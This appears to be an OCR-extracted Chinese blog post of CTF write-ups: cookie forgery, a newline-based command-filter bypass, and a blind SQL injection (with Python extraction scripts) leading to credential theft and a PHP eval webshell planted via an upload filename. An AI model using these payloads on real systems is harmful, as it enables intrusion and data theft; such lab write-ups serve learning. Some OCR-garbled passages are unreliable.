### 2021-02-27





52 篇文章 0 订阅 订阅专栏

### [BSidesCF 2019] Kookie

考点: Cookie

启动:



(学到了一个新的添加Cookie的方法~)

一个登陆界面,提示需要用admin用户登陆,并且提示了cookie / monster

使用F12中Application添加Cookie: username=admin

| Sources  |        | Network | work Performance |   |    | A             | Application   |             |         |   |
|----------|--------|---------|------------------|---|----|---------------|---------------|-------------|---------|---|
| С        | Filter |         | $\odot$          | × | On | ly sho        | w coc         | kies v      | vith an | i |
| Nam      | e      | Value   |                  |   | D  | P             | E             | Size        | н       | 3 |
| username |        | admin   |                  |   | .b | 1             | 2             | 13          |         |   |
|          |        |         |                  |   | h  | tipistijoslu) | iulos plasale | bivæileri0_ | 5303429 | 3 |

刷新页面,得到flag

看到此题本菜鸡再呼好题~

[FBCTF2019]RCEService

知识点: JSON从入门到精通 打开界面

## Web Adminstration Interface

Enter command as JSON:

https://blog.csdn.net/m0\_53314778

可以看见提示说要用**JSON**格式输入cmd中 先尝试一下

{"cmd":"ls"}

# Web Adminstration Interface

# Attempting to run command: index.php

Enter command as JSON:

https://blog.csdn.net/m0\_53314778

出现一个index.php文件 但是获取不到,题目也没有其他信息,然后发现原本题目是提供了源码的,去网上找了找

<?php

putenv('PATH=/home/rceservice/jail');

```
if (isset($_REQUEST['cmd'])) {
 $json = $_REQUEST['cmd'];
 if (!is_string($json)) {
   echo 'Hacking attempt detected<br/>';
 } elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|
disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|prin
tf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unali
as|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {
   echo 'Hacking attempt detected<br/><br/>';
 } else {
   echo 'Attempting to run command:<br/>';
   $cmd = json_decode($json, true)['cmd'];
   if ($cmd !== NULL) {
     system($cmd);
   } else {
     echo 'Invalid input';
   echo '<br/>';
```

可以看到,其中过滤了很多函数命令 但是,preg\_match只能匹配第一行的数据,(注:如果我们要匹配所有的数据可以使用preg\_match\_all函数) 所以这里我们可以采取多行绕过的方式,就要用到换行符 %0A 而源码告诉了路径 putenv('PATH=/home/rceservice/jail'); 知道了之前用ls的原因是因为ls的二进制文件放在这个目录下

看看这个路径有啥:



### Web Adminstration Interface

Attempting to run command: flag jail

Enter command as JSON:

https://blog.csdn.net/m0\_53314778

因为已经告诉路径,我们只能用绝对路径去调用系统命令 ?cmd={%0A"cmd": "/bin/cat /home/rceservice/flag"%0A} 即可得flag

### [CISCN2019 总决赛 Day2 Web1] Easyweb

考点:

- robots.txt及备份文件
- addslashes()函数、通过转义闭合语句
- 用户名密码盲注
- 文件上传php短标签

启动



一个登陆页面,查看源码:

<div class="clear"> </div> <div class="avtar"><img src="image.php?id=2" width="200" height="200"/></div> <form method="post" action="user.php">

发现其存在image.php?id=2页面,尝试访问1、2、3:







不同的id值对应不同的头像,对参数测试了写 !注入,无果,查看writeup为源码泄露 访问: robots.txt

User-agent: \* Disallow: \*.php.bak 发现其存在\*.php.bak备份文件,其网站存在index.php、image.php、user.php 都对其进行访问

### Not Found

The requested URL /user.php.bak was not found on this server.

Apache/2.4.7 (Ubuntu) Server at 44c9cc3b-aa02-4f64-b4ab-9e2cca44b58c.node3.buuoj.cn Port 80

成功下载到image.php.bak文件:

```
< ?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
```

isset函数

源码分析:

- GET方式传入变量id的值,若没有则为1
- GET方式传入变量path的值,若没有则为空
- addslashes() 函数返回在预定义字符之前添加反斜杠的字符串,单引号(')、双引号(")、反斜杠(\)
- str\_replace()函数将两个变量内的\0、%00、'、'都替换为空
- 将变量\$id与\$path拼接进SQL语句

本地测试:

```
<?php
    $id = "\\0";
    echo $id.'<br>';
$id = addslashes($id);
echo $id.'<br>';
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
echo $id;
>>
```

\0 \\0 \

得到结果:

也就是说,\O在传入变量\$id的值后,首先被转义为\O,再经过addslashes()函数的处理,变量\$id="\O",再由str\_replace()函数的 替换,最终变为\。

SQL语句变为:

select \* from images where id='\' or path='{\$path}'

其中'变成了字符串包含在两侧的'单引号中,即变量\$id的值为: 'or path= 之后就可以从{\$path}处拼接SQL语句,但没有查询结果回显,所以尝试盲注,通过猜测数据库名长度,构造Payload以验证猜想:

?id=\\0&path=or 1=if(length(database())>1,1,-1)%23



可以得到正常的回显,可以通过盲注来实现注入,首先获当前数据库中所有表名:

if(ascii(substr((select group\_concat(table\_name) from information\_schema.tables where table\_schema=database() ), 0,1))=1,1,-1)%23

此处采用Python3盲注脚本,

```
url = 'http://44c9cc3b-aa02-4f64-b4ab-9e2cca44b58c.node3.buuoj.cn/image.php?id=\\0&path=or 1='
flag = ''
table_name = ''
for i in range(1, 50):
    for c in range(127, 0, -1):
        payload = 'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_s
chema=database() ),%d,1))=%d,1,-1)%23' % (i, c)
    r = requests.get(url+payload)
    if "JFIF" in r.text:
        table_name += chr(c)
        print(table_name)
        break
```



得到了两个表: images、users 判断用户信息应该在users表中,继续爆出列名: 注: 因为过滤了'单、"双引号,所以需要将字符串转换成十六进制:

users -> 0x7573657273

kimport requests

构造获取列名的Payload:

if(ascii(substr((select group\_concat(column\_name) from information\_schema.columns where table\_name=0x7573657273),0,1))=1,1,-1)%23 使用Python3脚本实现:

```
url = 'http://44c9cc3b-aa02-4f64-b4ab-9e2cca44b58c.node3.buuoj.cn/image.php?id=\\0&path=or 1='
flag = ''
column_name = ''
for i in range(1, 50):
    for c in range(127, 0, -1):
        payload = 'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table
_name=0x7573657273 ),%d,1))=%d,1,-1)%23' % (i, c)
    r = requests.get(url+payload)
    if "JFIF" in r.text:
        column_name += chr(c)
        print(table_name)
        break
```

## username, passwo username, passwor username, password

得到列名: username、password 接下来就是常规的盲注,需要获取用户名和密码:

select group\_concat(username) from users

Python3脚本:

import requests

```
import requests
url = 'http://44c9cc3b-aa02-4f64-b4ab-9e2cca44b58c.node3.buuoj.cn/image.php?id=\\0&path=or 1='
flag = ''
username = ''
for i in range(1, 50):
   for c in range(127, 0, -1):
      payload = 'if(ascii(substr((select group_concat(username) from users),%d,1))=%d,1,-1)%%23' % (i, c)
      r = requests.get(url+payload)
      if "JFIF" in r.text:
          username += chr(c)
          print(username)
          break
```

a ad adm admi admin

得到用户名为admin

select group\_concat(password) from users

## a99ebacca074d1e47 a99ebacca074d1e479 a99ebacca074d1e4792 a99ebacca074d1e4792

使用账号登陆:

admin <u>a99eb</u>acca074d1e47924

## Hello, admin! Filename: 选择文件 未选择任何文件

Submit



进入平台,有文件上传功能,先传入正常的.txt文件: 上传后,给出回显:

# I logged the file name you uploaded to logs/upload.5bb9dfd7bff7729972381d3f45d6f07a.log.php. LOL

说将文件名记录在日志中,尝试通过文件名写入一句话木马:

K<?php @eval(\$\_POST['hack']); ?>

